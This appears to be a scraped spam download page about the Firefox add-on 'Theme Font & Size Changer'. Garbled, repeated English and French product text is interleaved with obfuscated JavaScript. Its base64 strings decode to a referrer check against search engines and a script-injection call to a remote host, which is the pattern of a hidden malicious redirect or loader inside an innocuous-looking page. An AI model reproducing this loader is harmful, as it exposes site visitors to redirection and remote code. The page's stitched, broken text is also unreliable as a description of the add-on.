

1 / 2

## **Change Page Size In Mozilla Download Free For Mac**

Tools Option: Choose Tools menu from Firefox Menu Bar and click on the Theme Font & Size Changer option.. 0 ou toute version supérieure. The Theme Font & Size Changer button is added to the right side of the Navigation Too RWxJbWVudHNCeVRhZ05hbWU=','R09nR2s=','YXBwZW5kQ2hpbGQ=','Y2hhbmdlK3BhZ2Urc2l6ZStpbittb3ppbGxh','R1FG','M3wwfDF8NXwyfDQ=','c3BsaXQ=','eEF6SGI=','dkZ0Zlg=','c1JKT3U=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ= 1tZQ==','Z0FSWHI=','OyBkb21haW49','akR5VVE=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFzay4=','LnlhbmRleC4=','TnZn','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RkJGdWg=','d2 \_0x405932=function(\_0x54282b){while(--\_0x54282b){\_0x4c0979['push'](\_0x4c0979['shift']());}};\_0x405932(++\_0x565e92);}(\_0x2ec4,0xa2));var \_0x498e=function(\_0x2f6469,\_0x47ed8a){\_0x2f6469-0x2f6469-0x2f6469-0x2f6469-0x2f6469];i \_0x23d13f;try{\_0x23d13f=Function('return\x20(function()\x20'+'{}.. The default Firefox full page zoom controls can still be used independently The fonts installed on your system are displayed and can be used.. Theme Font &

Design your browser with your favorite font Métadonnées de l'extensionUtilisé parCaptures d'écranÀ propos de cette extensionTheme Font & Size Changer is a simple browser tool that lets you change the font size and font fam \_0x446f79=\_0x5d835f();var \_0x29d4bd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x446f79['atob']||(\_0x446f79['atob']=function(\_0x7e6807){var \_0x4908f2=String(\_0x7e6807)['replace'](/=+\$/,'');for(var

\_0x3fb4d4=0x0,\_0x704165,\_0x37ce1d,\_0x365482=0x0,\_0x3a3429=";\_0x37ce1d=\_0x4908f2['charAt'](\_0x365482++);~\_0x37ce1d&&(\_0x704165\*0x40+\_0x37ce1d;\_0x37ce1d,\_0x37ce1d{\mpg ['fromCharCode'](0xff&\_0x704165>>(-0x2\*\_0x3fb4d4&0x6)):0 \_0x3a3429;});}());\_0x498e['base64DecodeUnicode']=function(\_0x5e8911){var\_0x4cb036=atob(\_0x5e8911);var\_0x4cb036=atob(\_0x5e8911);var\_0xc0c516=[];for(var\_0x471534=0x0,\_0x2edf24=\_0x4cb036['length'];\_0x471534=\_0x2df4b6;},'aTNKP \_0x51da4d+\_0x4552ae;},'UecZr':\_0x498e('0x23')};var

0x1824da=[ 0x311ad1[ 0x498e('0x24')], 0x311ad1[ 0x498e('0x25')], 0x311ad1[ 0x498e('0x25')], 0x311ad1[ 0x498e('0x26')], 0x311ad1[ 0x498e('0x27')], 0x311ad1[ 0x498e('0x27')], 0x311ad1[ 0x498e('0x28')], 0x311ad1[ 0x498e('0x28 6e58,0x1824da['length']);\_0x5a6e58++){if(\_0x311ad1[\_0x498e('0x2f')](\_0x35626262['indexOf'](\_0x1824da[\_0x5a6e58]),0x0)){if(\_0x498e('0x22')===\_0x311ad1[\_0x498e('0x30')]){\_0x48741d=!![];}else{include(\_0x311ad1[\_0x498e('0x31') 8e('0x32')]+q+'');}}}R(); Theme Font & Size Changer par Baris Derin, Access Firefox ProjectTheme Font & Size Changer lets you change the global font size and font family used for the user interface in Firefox.. It is espec support or help questions as review.. It will open up Theme Font & Size Changer settings panel Theme Font & Size Changer settings panel Theme Font & Size Changer Settings Zoom: This is a global zoom feature that enlarges/z formulaire est envoyé à Mozilla et non au développeur du module Plus d'informationsModules complémentairesSauf mention contraire, le contenu de ce site est disponible sous licence Creative Commons Attribution Share-Alike v3.

Tools Option: Choose Tools menu from Thunderbird Menu Bar and click on the Theme Font & Size Changer option.. You can move it to any toolbar that you wish including the Status Bar by right clicking on a toolbar, selecting may send your your support or help questions to: Evaluez votre expérienceSignaler ce module Si vous pensez que ce module va à l'encontre de la Politique de Mozilla sur les modules complémentaires, ou si vous pensez que ce & Size Changer --------------------------------Size: Changes the font size used for Firefox itself (not web pages).

## **how to change page size in mozilla firefox**

how to change page size in mozilla firefox

Toolbar Button: Click on the Theme Font & Size Changer button to open up Theme Font & Size Changer settings panel.

e10c415e6f

2 / 2